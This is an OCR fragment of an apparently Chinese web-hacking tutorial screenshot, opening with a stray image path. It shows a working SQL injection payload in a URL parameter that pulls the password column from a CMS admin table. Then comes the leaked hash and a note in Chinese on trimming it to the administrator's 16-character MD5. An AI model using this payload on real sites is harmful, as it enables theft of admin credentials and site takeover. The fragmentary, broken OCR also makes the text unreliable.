
p?
action=post&membergroup=@`'`%20Union%20select%20pwd
%20from%20`%23@__admin`%20where%201%20or%20id=@
8d29b1ef9f8c5a5af429
查看管理员密码
得到的是19位的，去掉前三位和最后一位，得到管理员的16位
MD5
8d2
9b1ef9f8c5a5af42
9